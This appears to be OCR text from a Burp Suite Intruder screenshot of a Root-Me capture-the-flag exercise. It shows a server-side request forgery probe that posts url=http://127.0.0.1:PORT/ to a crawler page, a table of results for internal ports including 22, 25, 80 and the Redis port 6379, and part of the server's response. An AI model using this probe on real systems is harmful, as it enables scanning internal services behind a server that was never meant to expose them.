 resp.raw.ncont:"Failed connect to 127.0.0.1:"
Pause
Cancel
ID Payload 1 Status Length Round-trip Time (ms)
23 22 200 746 176
26 25 200 779 151
81 80 200 1031 317
6380 6379 200 800 180428
4 requests
http://ctf02.root-me.org
1 POST /index.php HTTP/1.1
2 Host: ctf02.root-me.org
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Origin: http://ctf02.root-me.org
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Referer: http://ctf02.root-me.org/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Connection: close
14
15 url=http://127.0.0.1:22/
Raw
Response Response
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 542
4 Content-Type: text/html; charset=UTF-8
5 Date: Wed, 20 Aug 2025 07:34:11 GMT
6 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
7 X-Powered-By: PHP/5.4.16
8
9 <html>
10
11 <head>
12 <title>Crawl WebPage</title>
13
14 <meta name="NetsparkQuiltingResult" total-length="454" remove
d="0" rules-found="" />
15 </head>
16
17 <body>
Pretty
746 bytes | 176ms